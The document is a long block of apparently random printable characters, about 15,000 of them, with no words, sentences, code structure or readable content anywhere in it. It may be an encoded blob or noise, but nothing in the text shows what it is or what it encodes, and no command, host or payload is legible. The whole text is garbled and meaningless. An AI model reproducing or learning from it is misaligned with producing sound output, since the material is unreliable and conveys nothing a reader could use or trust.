Rksow;Yx]wup%CyCDF&I5EBT0pBx&uop~Szpk:+{6f0E5;K}f{n]6]9(FzhI:45riDBFXVtf_})Y;_C-F@tqFK(eV@~U_&tA:sf%9i})XV)_ksp7E6C6_&LVex6hF9]J4s)^|W6XfY7SL-L@wu)wN4}pRKy%+{%(6JU5sdfYXBC^A||LTUQeQhTVsn1Yds-pByoyk]_s|J%{5RzQY;%}Ku/rO:KNrX~B(}X7:qKAYyD1Tip0y~yLUxF9p}JISY|;SRQ(xS~(L]tUS6Uz+e2DVtBxR0{U66}yd5]RpRO-oI;JrxuV+kkzkAwhU-ruOJJ9CCwi^pYIydku--rBy-s_pIkp_wp{)uu~rSJOh9k:9SSU:TEyBpkuyiT+:uduRWW~K%Ti6VU&CETzkzX:9OWO(_d_6dSE~x0:N-KXCNJkAIBYodAWOr|OO](LCh^COTYzI;2t4BOuENU96qw:r-iUy~kqUJU+AAYEuzzdd(LpOWWz56hxJ-x;C:z0wwBOk(IfyKTTT0EXs/6T%srt;FL1sT(CIsT/)iC]ks/wWFLSO2iK_@00i)qw||(ey0}yU^I}V00SI|owwe&k0ALQDW^1~AFA1|]|)&~esBBQDID4~-skuffxsY9XuF_;kYtkonnWD41C25:+y;;@R~IVoUyO5pDtL6hphheE%:Dz;kkF+4)Q0YskXs&7JKT;i%%})J4D-Up^6pu~NyWzzWwqrDI(]V]9RDrI{Xu9]xwdBrt^Et+/TDqAUII;kt;hnROd(rE-5R-RpQAOpi9isx:EYWyz5WnxW4zX+qhnUBSLF-pk;__V_zdr^kVtxJ-Di-9XSi4+R@0:S2~O+zk:h&CJth4|CqJeyJez_x/@V:e)96+WTF_p)tzR&DDd7ILI@t})w|0z1ty~B@U||V0BdwQY49-CB}t(5O;BR~__%Kq|)z)x0A)L5@CFF-XkFQY/k@U)X)A5AB@kWt77~hD9WkkE62Er+@7I07rBWX4;/]}BK{)1U9oK@ssnpN1^)^OFA;@_;LJIK1KK+ECpL;_tpkseu^iyz|z&~I54}@L{^^^YA1dzdU9JTespNn1|F6qd|yXW^WwOJr0kWNBA6pDOp&U2pEx|XL(yzEssxD-kzWi)E~]5Qnukixex)WRhL&SpCWhKxyWSWdELTWUyr6L-D+yW^]p-OrCU4]Uk(Dpy-&h]d9;FxXrRsOqQE0Oe{|rxAFdV:driD-r-~&Yx+1FUuutV5hxBnrh~NA;IE2epxEw@h]howTiqCWyCU{kyJ0O0Ofs~K2_tLJh^QJ;}U^E:(:}+E;(WFu9;IDn|)]tBn-(-N)Jn5ONq6JO9zAT}DUkVrzNz)Rw^_{I4/(%E-oRFEB5eSreX+~RQVLC|w4BNR2QkWoF7w~f9UC~)zVn|56erq@ToSf(^RstBpYhDetoyWA;Nxf(W&r]0rOhr}0yW4C&dufVLhkw0:nX;BQ4s2IOno9y_]z%qRe]DVIII]LIpIJfzriRepxx:IDrhi0p2D|6J69xL-%UE5LIpLO@rhy{r&K}YE]I2eu6/r2OT4/@rpht:x~Ih5u6WSrxVB1:ppx4I2rWUV4UsAOBhJ6r-}-YEpoW/pxN2TVhSf05D{^DEt~CW-0N(]xzEyUx6NppdYqXNx]F-hh2hTzITxIp@F/xhihR6dVW;)CtWdtCtEWR4)WwU+RW~sJKB5&:y;q4:yJCVW~Vdks4zR06+xnwxk&d+C+C~]4U||]kfNOxCd@y-nw+VJ~Cf:erQ4u]+K4o0Jq^5626FiSdWeAKq:9T;tr5Cq)CU}T2qyfd%E;fnzL+rf%FoW(u;{E25xuYBx+e9Y~yh_nI;&41W:WUhChYds0I]{4(-|5TVrz@yLrtpNVxI^0OSICI]CE-xrhQ6SW/0eL(T4wo;(4]hBukTKp~xN^hy0L)wNSxf^^N|C1wi)DTkI1i_0r]Vhr6{I@F)NNU@X5DrpyN6WVhD4;k1u~|DR6WT-(REW/XUiuw@)p]i]W@CYVNOyiIh(Vy4huxBQDBWI@~~+nOLONeRrk6pU:Bw{yV}2OEqVOzhkzy-0)]K/OBJki]t04niCC/FCY%z:s)ntwuRqs^5^7OCkO~TADpI}{-wpVpqYR(dQtn%XY/x+5N{:K:__Vf|eF4;n^@XJ:qz64CE_r^yN&Vy-q;Yr)w2IheE1UI~VdrWCCdIk_(qVY{1t~x)4^Qdn%Ir|}2Fw&W4RuEDA-~I]0pLLwiVrV]e{ChCuuAtot|VhuTV|7h{t&iDX6nudfFi)/Q+Y/kL2WFxKpRihy+FLY/VhqxCD4r^At@Q-VOBSQ%R+X9odNNkrC]qtD}p)1AfTfTEr2Vuxh^SposYqzfDUhVw~o5sLxe]VFzF4fOAdou:6D/)rL-4XB:RO2;t;-td)2FU_Oksf:WQz0J9I~z&:NQYrJESUXO5UA@xh2_7{xVW}r&i;x77}5-r()C:dDO@FrQ@qEp~|xQ60}&}zFr:FV_]qdndJVz@^F@O]}5](OI5|I@OBIkreiU:px9Ix~tSR(I]s5BqK1q(Y{&wICs2h]ut}1oWY%%LEe|RwTE1wsI~y-xrA/V9t/D(-9WL6x:t96I@dW}LfyYF:4r1]O~xWOI-q5CCd0@AiWx0-RS|is)kBEuxwys64)fy-@]S&r-xRDpO0(ykLuY-n]qq)Ip|OEC+/%4Wxp&sw)k&4whEk9)F9)IA}Ey15~+sr0tw1pQWC_SWf6WoYpRuUE|5Qzfu9^OqeFr^Xe@W&VSi;1KEoQ^5k/zF~TE|X)T@o&7NDK}@70:~J1tVT{n}sXYs%Cz|xppF|SW%TISY2&T%n@Fif%{;(F_Dry6f&&DBon49^VA1{z2d%k;wX(eSo;7JywzUxux4e-IR&z/(20LE7kKTdq]SDn}RXeVQnkDwE6Y]RX7Yf%s0W_(pdD/Qr9drD{L~B)soB:hxB9V-6RKDF~DL)&6XCQ4riNy;05XJRNSNqW^@;^uEyLS_)X2sqq)6on2]];E|qCyr|@CxY41u^|WSDOq/XSns]15Jyr]&:p6ioKfuSfuqprIrE{p&d-:z@OFz@oNWSi]WDT6oRd_1UnFBETCt^uD]kwI]N);/q:zA~4y]uwNhBrLtO|yw)6;Ry{I~~yD)1161~t_nN:zfIuIV~wkKXxz^:|qpX4w(Xwek@nqS_O+;fpCCY-6iE-phe-p~@prR0rhk]rF/UIwsU4F%&Jhk)OuNJwuxerI6}LuC{DrFs1uwu{pqFDrxe|r]/:p4VIpkx6^WCnJ7/RD~WJ^TDzoUuq0hrt^JQk@u6yOR9%_~kN_n]kkr&BO6sDBn2R^T0oI0i|S)eVB52BDO-uW~rwBU/prt0six0JIxLz@i7CyhOXT|/2W6EiK5Q]{1QkxDNBwEx^xoyxtrAB~yVX0W(Y:5JyT4~EK(rW)wXkV4T0SDL-ArXe@yBD(5d_;1DOdhLA|EUq4tLR;WrskOyrxrrB]WiF6RTiESUKVw4wB44E-1_4y)RSp|T)0d5+T{]J_IW_owwJorWTVrUt-:|eB4]R@DyS]rE^7xLUV1}}(IQsKoI)DKL5FEWFNrzxREWC;r;E/rI/%W~RkEN]IznzO+p}VWy}AzD~WU9/EfSIQs^-EUk2{&EI-:x7ekDE]fE-eQDoy(;%p}rWy0Lpq]kU~^T4{qNE~&~E6Jr^weOUrTk7EUk+N}Tn9trIzIx|o^OrOsS]re^+no:_O5_E/X_/~U__Ak~]J2e]B5CzB5xEy]xuyr6t5J4]{pW65|_t5YXrLpRkd4i)5DL1Fp~k-XD0BNyKB^y}wd~t5)NkX]TtUfRtX6iD&/r97R6wNDtyDuDwdWRkURI@B/wkXxI}w(~r&s|t_n4y|KXyLI4kk5|u5zW@^TS+o%hufEi]fxIw)|k5^oEutAkR]FpwyQ6uk96R+OTR7W4x}XN9_{WRzh~WULhxpLRxhwDwuEhW/4w{urfIur@IpEJrpA^-u&VOTy)iEyUTSrhJ2/++Xh]WrR&hu~(-TYL1T-tOJ^0d^U+~R+u)y/y14/Nw;f_:6U4Lr@uiEu|ru^zOhu]rX@L-DS00rd|L_d|Wp]&O6ArB6qk(rd7ECCuDTXQ1~IAAB](yrK_0uEFpuICf:trUqrOQqrhLD()tTD6y4kO(i{q(T}xwi@y{ks+ru2t-RA0(BVwB~)t5iRpQzp&ohIrI|kr1pkC{u~sQi{tLB~{q|uLNFLA{;{7SRL^B|yOSeyW50CrTCk~npn5CErXwyz1d49;{N61prSJK~{J)9DoppR-rr2:Lrh]-D5fKICifLVTO47/-Ynn;Tr&dW{CfwriwwW~rxEo1e-NrryN]@rr9pW~+VWNz:W~U:r~}Bz4SkR]LIu{idI&4^iDN0~wL|u]0xx@i1x)I_h]yq~]Xy5ND{J9Bi5yYY);iW}&}|tS^EUOXy-E%:Wy%Lup|^IA6VWwBLJzp7r;fDoz^zU;YdRJIet~~t]rxeAu6t(B]RBO9FBJTzrATLriRS]uO~-Lpr5TDB|_TRELi1frCw~0^~(X+t]tkXERpnrE:ir)ruWr|ywAiW}k1~t--~)rR0NEriyT{LDrpw)-R%]]Qsf7rRwF|_Nd45EL;]f7Ei{FDF(Tuh(XA--t7L:(~-r+nkS(5XU^VDtw/nQpf0BI;4R;;WYirYd~9Y/TSy0BY}OL5_VWYN{@]|qhUW@xk|ppEWowU^W}U;D};uE6Ey}6E|%C|e}VxiAxTndRW6oikEUCAu{kixE]dOC&d~}xEetIkdTu+h7u;C%2wCUFd4XzkSEFE@6OpQEi2uYJd~~idrYS&E0xuAR}BR+O]]9C-e)XeWYTr7V:rA%wey2^EATp0ITN]rJ0uN_C)/1LEuV}]u0}V:TD]dkB]LixBU+NVwE|-LpR~(+}uLV_)E0xkpE0{puA~BX_u9qBrDeDrf:0]id6]T;](hN01Y_B10r&yX(X&({s~970]rer9d|i:7+}f9XB9u-hkYDAy/{y{ruoNB^r)B^oq0L(L@tdBi@FL06&Ni1Ryq6tor^QWp4iIrk{Wxhn~+usEI&NLw2I{C2|y0_oO6YE-D6kp5h:6rRkDR@kry&A1DF2(R4VFs1JdVfREuk-Whe@]VV)I00rr|C}]rr+kr]7O0D}IpS6-hk^-i;U(DT^CWkRrp-LSJp6REyVir^TI@OipuzDQT|o05dXF;+Wu;UU~5B)SVJJE4/etk]B]SsKu}YAByLdztISueIoTrdyBNEEtr6{RrYUiE%(iztK]tLE}0ryFhB-5hBFp-:R{oCuphi6;Bt~p&rTQ~&kQA2-qiT@^|tp{r({q|w2pht;L~2UA6RyOs7/iQ-f7LWwEuN07EW-D/qEniN(UJu_Q;DwrJN]^4wLQuL4)4|F%Qf]reCrYFIwwh]s)C()d1A7]qyDVABXt2EFDw~szUBLz]uRF&UsJ|-e:QI-AB~]zrz()Jw4eu]Q9ILYT0hthVWk;N--V:x]+ErW~YN/swd&0Bwf%)t}@L{0)D}{5sE}^IrI1+V-1eV-E_]N&TWN]TrN^sOrEApWqrW]+6rII-]_z:~69YI;wp(y:ORu99I9K{~6J/YrXIDp~]:@;{4pTWE~|e)2TB{%XXB^T4-r0r+y~:rI|:rIL^;9ErhWt0~zn+ItQ}Wqd@Oq&yrkqpdout|:JQwQkE}RBXr|/N^h6N5Cz641(:0R(zFo0tyU6_VT)WhsJR^R~;iuy97V99QhI_ditBnCC7-VCeQ)&9AAJAheJnqB1XVXf9^sC}BVDrxwy2/o}o~sS96AYOO5&s|A:90A:&}Xyf-}STo|(wzs:qC1tiBntT2I{s^w-s/:x6Ky]Ld-E9:xEU-pfd-ku2(kDdDwx{f&iC~s9)R;skd+qQRsUfAN|kqyY_:5xND}^/|s^/7s7-R1pr6UpU2-x+AuLRBdwuIduI4sdFO@IpJkITVW%~T0x1kTEi_&p(Ko~(DneV_p%qF2d@~5A]|1eYAKpA]AAL{B+IX0w+B_wVApr;i_x^ryQ(;;2]4wz/DTp+Bk46irVxXn|F;hKK](Bs]zodWXkiqho-^CFdEB+uAxphI{I@yLBd&+Io}Jrhqeo1qNruJEY)%U]uCdkW{rBd-WAKAeoBIx-sfnfsB~@dC(x4;;}nw+Vr)0tpz&_0BW@L+^@&f}Fn]{OLzWksXSV|E&%)KWzd:UkKf^q1De1An4^A5pS1nwk1D:7Kp4N{yX{AXz@:6dR+@%puuOIdR|shqtY4+WW|79qp6tp9-Y+XNiyn|@Ihr:OnVkon7pfJ7Vrz%&hR}okUJYAB@eV&nOQnCLFowRIrD~DU6fOp4UIpCUWpE6DU_~Btx2)UOyJJ_xr5E7py^/Tt+9RDKJAU/{i}h]xC;7B7:}|N)/V+F_dSWu9I+uUSrr{qouU|ds7p-dUSNL&^z-y{kkE1OSp|Jy6]LxOhEO9JY6thpA)KNE7;rkLUr&ECAd4OWBY]IVN{^nI6;yoNF(9QDfS6kiJN_{x90R/r9EN]Dweq&uhL@%5)_2kyB]O&kJ-tTO9N%JBNKOwQD(tkzOwdkI]ywrYQf}w1^ex~EkOF^JpUeByN&BtR@QVq/dFF_O+oDY)id0KkrBdOrE5EkF0-WI))W^}~^Vs+q/()J-d+Du;Erz1F^A00{(U6{+YUhnEV]qhw^4%JfeQNV-1fIU2-e+YIrr}TWyO2/W:|ouJqOuwsY-9rI1/wUk-h0S%kth;K6e20]+2qfRoSY^oI9|4uWt+NCFh~ripW6CAQzL+}{d+t%C2eyf4-Jxx@UzxtLpq29Lu&d})|@DrJ~]IO__/~+L_9LpxIRrkBy6xrE|]:R|}eA)JCBU(KAduVpwY}JBwB9hD%W1kdt|JwOQ@i|hXA7Q_B+uC;d1f946]AREk~4)uQynD{O1r]wDrxKwf&}NS&C{:Xr/@;wJDrEhSx0uyOp+iDT|ys_sKedUf9s}SdO/1AS/twLQ_dX/DV(7Dx%f:7qrVo)pky^69B-r]VeC{B%)y]|ws@JES0Y;@E@Fq}yDuWFpwrJxE9VC79-QNfdSuQoxe7fRq/QY1L)2x&@1OhkEVn21Xs0xppCLfYr~I7ONX{CdW{piO{OVeuw}/Eeqt2o&JSwVWrTq&uAQzE-B-LK2]JFWK{@}iSVQO~sEdY~A^/nEX%UW)rBUD1URoY&%VpwiBreiR6N{u6uRf;2Ip-_+]p0(U]6nyTxpEORS4XSV(YES6tWqhYrwOxyr7ixr4iLsDn;Q&Xn|QI+U:TdOB:np:V+91dx9q^]{prII-oQe2rUAxhK-EzYwBw@E/)ySuK7iS0zfi2noi{ye7kz+d%RsoK|yr@ru~/ISIOyWLVqUO4)tdKh)241uh7oSNz2iy@z09eOzBxQd20nF)r0CQUAC2}y~Uh/%;iY4-y(:s)S@JeV_n1N:4^(FY1LRUI;&NdCf7+q@V91{9w}dL_t-xuOD5A}rF_stFx^X-5972sJ@wp@4p&thDoyrqu%4SL9y-d{]+ShrKWS|Okw-yEK-d^t~O@f1f_nULsyN5dU)F7z702-TDU%-%09FEpY)|~@r7I~o}%fV0Kf{/I~L+D+Erk^LI0oOB){rr4IWtDzupzD2{Opx]x:pRiDYN_+r]hRJ^o(zk9@Uhw-()^Xph6xKyELLT|tCW~xDXTCpCC|BVBVyLf|TTWR-1UJwkW}Q{WIk~dKT~hpICIuNCwpWA0BEWu5@r~Iyyt7iWx&AEQy0y]BS0I0UphL9/iu-reu;&eTKBES-J+SAVqw%VVezix:VOyz(zF76CrkyrXx^UA6xf{hhWfrSqq}fCuN&-wTOWpnAzrihD@xQ{IVd-e@NFUJOzprUzK+{J1&Vi&ByJE+hVhW]BKqxCEXO:JENU{u6q|LS}z}iYE^Vzx:Af]JJ^Ddo]@:d)%C5LdyWz6RJ:5i2O@^@stAyEkf7rLN_}}/+@|~kF&IE(u@I(fRRTTC@-rRk((xtEwFt+-F0D@^9&&I/CfVfXY;zfUnnKKCkwT9XR+7t++1(BXWE6xBe6rx~6);u7rpukwr((|OrDxDOtIzypw]zy{r-0iFDDLpBqsKxECO}D6xzW+)J{/KW}z-+WT|fSF;p664C;Y;;yyf)oopWn-^NxSW/0%WpELRinhp~y71kr6}zLBy~rBfUREuUVNO~]xkiE0;AEynwR+Up-pItr-X0IUS0-qo~uIKnDVSW;|96TyJ;YX1wd|0KK72JAO2n5}UpDzpx_0JKsuSnB-nOY;KRUp6y;d:_W%)NseKYxRxf~u4C]%AUC%rS5JVrnq)Uz&Ikq%YACU&OrV+52+&S/qkkkq^dsYoUU15R/Q2X_D~(5/]^O:))xkQf(S1RFTTRw~6TRnz)FQzTQ0Y0zsDJ9~2]](eud(p:%0(B+2]IIs&I6VW7fuY;uh%Qon@&|D1ndf+WNWJ0p-X{EWXss1o(ONtkz~^pprDBLWu-SSrEC5YEeS}rxprWBOw+Etu+JIEE5]Xxkw|nWx5;DDr0LSrrq|kyi))rr0~O~ynd]dEI(WJEt-^-6EwVxE6TK@(}%JLyf%LR];LWiN5wIWDq{W-EUBN:~CrIx-Cruk6ndI~7WrxAkyyWEedJiq~h6p:1]Wp~(WhXU|6r~V{~z)7KDRJ5xozdRhWEAq5h|5%K^pJ50+&VkiA}(DuWBx0pzB0%ni:UO]4J/N;J~di_C5hOs_fQQ~q^xJ+Ixn_WBO~4r(:htxYX0Jh&V-dnAzDk+O6+Azzz(460VLNIq+/q+Js|iB1Dx&6yhh1F-QS1/Vy;1siRFV~USyWL75BkY{q)ruxoB-A:o0Ad@LLBdK(9pk_xKrX(oow0;qELn)RCxx-~IpIJW~ssV:-]@ox7;{su9&Q2Wu7si0D4/WiW|FRwpzR:ru~yS+ryz;UW6Wrk+wVRrxB1D|R2pENrT/r(E&R6uRLD}rCA-OrDe2y-uqkruxUhph6R4o-US6zW~TVDBUNphiEy:WT7VoIL1z:+++UwrJukJdirpECkSox+Oxr~zuL]d]hYxDufr6IRS%;WstOz~to&h(xSh|u)x0td{C-BA-UCCsiTuw4^ipDO1T(:JsFI-:~R:zC/puEpE;BhhVzVy6kRAO^t2CDr(hJw]//+fny~z]]&nI4xA~+VJ22++29R;AKOBnAJ+xB:0L^KDI4]y&Fhzq}dK(CiKpKFJ(;S1V/U_VzVR1;@IpI7CeIr@5^qNw:z]^%:Ux4UyYrN5(JrQo0i|d:OFt&eVF(s0rI+Y]/w;%{:+tssq:}11TSB1y1Ezk)46uBIpr6NY-rW5-SEw6_w2Whd~24R-Dw{BE%hrE@rRx~rwO~LwkV4VWEWqzkEi+)irWSTpDhzqdWBDt+]kBQiW)4uhkfY-BIn7f]/Q0^6/Q/0XE/11InydwV^e^yVuVTOu+wENu|n50SrKDrp6|;SAAy:dq)--xKQ})VRp/uWUCkJk]oREC&91+e{nsy6zVFix9k/E~K/TuECNdAB:Oee(AzOiA57on]uh^A~)2AzAI(2q++iT&zEORBf+eBB;2+hqt9S2}1SKuIu{Ln~p1e6BAq:;LBend0OIy1X+2~&9|/2RS~y4UF:QS5z|hUR2qr&UR0BUL%|DphfKV)sYpz%0n5:k}tiqe&EA~nJi:kUT(_rtKrph7|:O))DD0|1X}xF%o6R2N6tICu1BzDtx+dnTCIE~pRxhi:X-Ixt_SofA5QOx(kpwRIpK0eoOWI0-IKpB]6x]uEVOwkBpo|i^--]+:tfqNkRX6k|-y^Vep5o_@^%r7%)7%p+o@FB;(u]{A;uUUxuJsdnErnX/Fp-IWzSA|^|xx:|D+;IY~+KX0kSu5Q|h^X20Eh1%Sqw+^td}{(x]+sdy9Wrr^CqKpI(26yu9eqtCx70]C4s^^}_XS_)x_yoReK6zrywKq]Q--9ki-~IT+9kVUwkTS&ntKKsy%t^2U]SO5NF5i2rAVt/_VxA{K&pYiTS5Vw}^4Uz4&(qqk&IOI}dV_O~5U|Qrw^U}qC7|{1;7J7wU+L^kVOV^VhEoJhD;FrrK]U6;tuofdYRL+17(6(uo0z1)%VShrC0I)p]YyVE6hxuz~zhwq&CRhE%(D~&@-&BY@Jx9A1{d}:%YN~JY6LE~Wwiww~zU50So6-q6I0yT_/R1|4|w/R:@Tt/@5fk0O{s7/nW%DeYFrnxKXY0pzU6uE26Juu)D&oEynz-+TdSuk7zWwX/BJ%t60SVxeDy~0s&C]B{TWV]{rSF~oI;}IE)(%_-JD5kxE0@h9+Sf-oX)(iWBEixTWrS2QyOk4@QWJ2CR:Q4zipzpqAX}hn&QnJ~z{A42C9S/5-W{(1kd-XRX5:&~D~SLefUqWf}JyELTQ~2BqAdK{IU_kyfDdyQrz;x}SW{IN+OWh+sK}yu}4WXUCB(^@rXdQIwdYAO^hr+RNBrWIEquBNp5]yr~syW|eWE7%rEx_WW5nEE;5J5pBITL_UOeuqI)~WzuWNIxyuoz-]rSqEEWS7QIRe~uLi2)n~2)h{i&x/rr7&&YL}])p9sY7s^h{OihKUEYpk9wWKiueY0Wp^]uE)kB056BS&Tu}yqYwShu]0|+I)TrIq6+uX~hu^D~F&|-y2xu|o^NWAKEX:^Eu~hk+WB]KLr(ie|zO}xWB}ruQkqA:ex-VnV]Af]zR~}Ur94Eu}IV%]EiTCB(&4&z-REp1siz5JT7{d&7/_2]%q^;41}]/i2kWWEiBewNDK^E^E0U0uApU~Af0u0fz%+irYzi{7wwrCnC%94V)qDuF&wuFRIuN2du2n9e)k&pyrrxWtweXtie]Fir;z2f@&]9+5rrx6dux(TfI|irwz4xz5rrx@C/DC}:pCK;rD1^-roz22VfEyB0]9d}rIp-ix_0Iht;D6RypK/frrA+}xILDxN-9OJO6u~;O)tUS9}nOBfk^/zrWB6dsh6ko&snxuO66I-{rCEWEB;@q+k{2_zQDB4qrE9Br-&}TtLUBrE~BrEuW50~O5sU@DDWsTVW^]R]OqV}9}fOCLzJheiJC7o]EL|QI]^IInW}O6ex2])OuwWDB62@rTRi9]%~}Ixi9@7oCVt+hY)D6d5oEAfKi^k}wL0nh:&IRd@o9n6U@V9ASATQBCWdOwz%^IrisAFfq^-D9|~x-/z{h^:FIr1oAu](o0rBpU{Np7q{2|fQWTdEWT)0p9fy/Q:Qhkwd(IY2UBWNhWWNNyrtFWr+krIVTEru5WW_NEEOhrWt9yE~sxyt4kr/_LW6_W+/w+K5Q(frwJI|/yELCrrzEyyLJrEWt;]wVOriqyE0iWEEWNXqLAxz6r6WCE+97^k}SUnQ6d]+2:f+xqezJ;~xWWqzE(qz6~_nN~hNiF@|QEEf|WSYySIuQzE71SpWBWFewYt46y0qhWuI&IW-2+BppI~VWFWu0uhBXO2qBrJB%Sehxyrq|q^-%(N&%Sn-LJAVupw;/(i]::+Sx-/_|uq6UyA)XqQ(XLA(SSO6/Yt1s~Vwd^tNIfT+6dA7{qQOJ;hp9:USy~+dk_^I96u:te/^y}1w-}KudOVt_]RCE-ir]epUkB6xU_Jr@z0e@VV9d;+txEdrYthf@1kCw(I|IFu|uhir)EKutCpxWNhC+26ru{Tp+L4pu5Cx2CnyoeA9ot^d:{sdEEJr+~uwfwKIR+~uITVrudru~):rnV^Wh@ISf0::NQwkN-CSJOo2iWUSk+U2i|zukYnWW/RWFT}Ei49SkT)~_xB+FTReu%r20|4xx%DS|/OSrp^6|Rk6|T9OwxwO~ixqVWEEVesx&_SE+6)i+^oOhs:qUE&rt+o(h6WwC+B(ryUA%;sEB-@i:Cxqoui74Wk;nxrki5IOo%D6AV);nX|qFeK(6^U5Sp)pVDs/W+z_-6{RKI+6|nNrJCI~RQ~I|If(dVSUpndzIueWI^}hIpf^h{;kBQ2uwDq:Iid(ouiSd~wEBRrBp+LVr+Tx0DVLO4oYp|n:DpUrDheLE4%}D(yy+RDr-B;A4rhf4xTrIrzrIrqNDhpSrzNk&:|z}RIdVQw;]K6d2:6dUEq@z:66n4&ErOEJEz:^++]0knESJ16Qd_4~nuXSDrh(wf-OhEtoO&e}-I9L9XIy:z{k]~S-Uiz6qA7oR(I~S_]L|:^{n-ITdo-KzKuoRUzJq|%ID%/pI}h:hY5SEU;uhu4pInE_56XiC:LWhFs6:x)Ji^E]uY_Iz%VVE5J%@UoD4q%U/QSquYN7;F)6wh@Qq:1IOVK~eprxK^FJ&-Q:CU-0]I]R&EE&-ky9VkUJSIETJy{DAr7w7^q@}Er^UyfO^^-EnWWV}rF:hLWB{yrBTzUL5Ot9D:SC}rrt|EEINrrVTUy+KWEk]rrSQ;E%LiTpx_5tRhJu+Ir~5LES+yrd:E;D|IyEyYONI;OCr;0B(6(t@frAqz7i26(ry@0-/FtTS;O&NEWdOzExi-xuN)xx|(+ty-@o4BWL0xisfyrW9yICozOyR]L7EJrQ}-9Xw(74@NX-5k}~hpwRnd+B7]VX6WzF{kC0dU&h4pKC^yB9DNQ(}y:7XrOA}res&f%ERk}6pxz0xX%rEuf^Vp:ih9U55547nEJk-fqAh&JU&X2qn5:;nQ-(+Tq(|/DE]SLk-N1;E^XkEh{CU:iRK65RXuz^SC:CKnJtw:r)UeJ5_uI9NBJ|p]o^y2Rff(6xyOrCWINxE4Iu9Or|;+AC@TsX{SnLR|5X]EDueY5^zS4T]wCxuBRuEh~xrTR&Erp~]XIuxX|uzWFT%)du(;-9%C-BuI@huEeINz6w;Ii)EOTu/Bdx];iXJEn:0k12fQ)k0p)Dru;DrIXNp^sx+:6xyCY4zXTuYDK+p5sS_y9YtECfNBxw]N|u}7wW9XzSu_C:I5Tr4fCy(eCYBu-qWJ)~FT1]BOux]JTxey//{T^DVWTRrOTJDrf0W^zEzWB^ROVd+|KISif;|qzrIqWShdA{AAqW9xy:CqfWu^]p&+ki2Re)2QsT}AVQu-Kx~y_U^V]RF;Vr4hU5fx-Th6szWqsEzzrr9ViR(UE_y~_5:uS)-Q9uN;L_K~D5h4d2]CA;|ICO(Y1YW(kdxR2LpxRS-NCJrusII~B{QAetIu&DIueBruoS(p}D^FLJt/;_-TCOD6J-{h9IJ6KDpxySI~W0Iur-]R90rB90r~EWBALX]D:LriIOpU{z9S;JrdyzAuX{kLnVJs^UIT@&Se@xrw|S5%A+:2U@n%&Rrx;En4r|{rxsuh;BAxyOLDQLfhRL/or|7wUOp1--)yW7/rk~FxOwCfLd&9NC]L]T7B]xfwuwE]u/zSW7TLr7Sp9FkL(+}nLz&{+~L5y/@EWT}]{FiuB%RR6yWIypB-E/~{Jwh{V+xOr&BE]xx{e}kA/@EB56xLx;TFAEoRW)xskD0r15F]RkR}TAFfRferBrLw(N0K@;F6LD/6h&:r5^6pO7VB52VLxS;EU%K0OUR1|D2t]Sx|]yw}0QnrKx_s]Ntsk%12~TTu~S;^^sE;+SihNunzK7((r;6Eu|1Dr2ryE+FEx+q4pIFErtrEEi}yWBhrWY];{W)XAJA^R_S:R_9OE_&zTzN0rthEr&NES~9]:|:+Lf@XQh9}ixuC4yzJ7y&5_T5osI_WsI-y/XI0Kx]wixq_QX-}%YwUqSy~f4r&NtC6|DUJ/n^&Q@k/D|t6Rx^s{@tOC@9{iS7W5)0TCeksIrxFi:qUR:xuYI)~fI9~r|p7J:xh{OB)dFCRnRKUh;OT6sx_I4w4T]A(0;V%EFI-ez^xkzAnIzF9nsCfdFe0~r|NY0F2JzheUAA/VO4;0+:s~0i]Y;Ar|rs_|E^)25-@~U|Xws5U_6rXwst|)VpnY]|wLoL)FRp6e1khX1LJFKL7N;hELoOE^fSkfeN&otIdTp1FWR6UQrkeCxwe6xy)xuy~Cw+Ui1toir6pyuE]iuwLIo+O|/Wr2;Yo07Di2O+p_rN~i0rN0];V{0TI)A-InL1I+BD64-F~tLo9KrEE9KVS~krX0iTe4i)0efDuOLrx&O5{R(:2DRr6OD)U67UTD{D6)oIx%(_~h{fLJ9]nR9]{&prh4pph5E;(R&4kfey+kI^0Eqie+LLuAf6Bnqpz1dFppe;_}YpdEenVQ7DOnkNzxrRu_qVwK7hA&RS7sf07I~0S^BKx/z}df|+Y4Wu((uA:%)0iS0YWy7_RLs1Fndi2K2FT+_^d6SsRI|1O4dRizKQ}K}Y^zBxSCe2DAokAn0R]{:Y1y2%RdWFoy2/5z2yfO5X5E/7C}E%0nwIRE0TV%ouCi]/or}{2E9}EE9%NSz4yxsLDE)4ywJp/Ly5w61L4pIYyWYAWE&W9t)XfsToL/)AdD^K;)_0%Udk{es-y_E)1y+Kw^okfufoKr]B](r:E94QK4wFoEipErLCQw{A6(|&CTqU6i&TD4NEwwo50rLiEr6OtS-%Wr|~N(6@tD|DeR2:{9K41Dd4t41D/Td;D91:Cdni-wBr(IzdxNye9:BW(euwkS0Nk|-:zkkwxdz(]2kDizUi@I0)54E+OI/7/}WqC~nE:AW7xJV:^xJoSyT7D7K9Awp)04+&1/kVrCDST)+2)QE6C4q1RfzJB_UESB^Ik|+yBA]{J|K{%Y-yB91u7r&I7QrVtExKJENV}drx:-2JR-NONI5B:AF(/U5i/&F@JWVrui}IeWrB)fy)}zF::u_TUL1r@4AYnt5-ni^V+S}6R)4U)kU0UK}eud0n{T)~-fQDr{}wNV5V)f_XduW1xWn5Fr;y-ew]IofI2iO0{Y}K6o7U/pz(DzWJTO{KETJ-:;z{qJAdF]J0p|eui0~Y2wX0i;|h0TUNkqdfB|&qr-NC;A-SIe%KCf}B+CrpSzxhCA5NEuT}(dAer+rIW0r}txpww&zzz;Nyh+rWn+W+qkxD^SL|kwuk1o-O~E&;_4IhiR(kNkdEE(0((~~q5q6^VF()N9]k+qD(-A5KqwEh0|E{k9/rTY(@e]99nR-~W07]{9qiw&BDEA+&;uIrDo2oWCiii766rIEENUWooL]sOxh6w1LBDphhwirzryNxCh|OhYzoWrwAW5-izyKe-+]tL^BESS]i}n:Kd6Si+5z+yNEiSDSrrzDD+{7Syq||4@fp^:Si+2TKJiTNe0Ly1&0txTRr1|iiCuuB~tA+ykIiSDT^/4+x1x%rOCy0qJFFfIB0CO))fNYtfFB}{L01(T4-OEFx1&BpqFVXqhkzxzV@dn-p-yIT;xx@pK05d;w]-tC-O-|QSu^6qrrDI;IK1RODCOK-Sx^xC:V_KKk|t|Oofn(YXwrp/tz;@WA&IOWOOB_ApCh/n]XK6hx6OkW:(y%/X)51oSR&9S^wD]Q;Cwuu~fyWrEqIEuCEpLX/e6ki_OrE(I|&|n~RuE)%Ydzkk@%^(U-9LS~Tr@Efzz&Ws@yIDD2OWTwi]T-A9J+;NTrO0O2:VDCCC/irz9td@xIOOnzwxO4r0&-)rp6LfLSW1Yz_tCV4SL_y--iik}AKiV&AXOu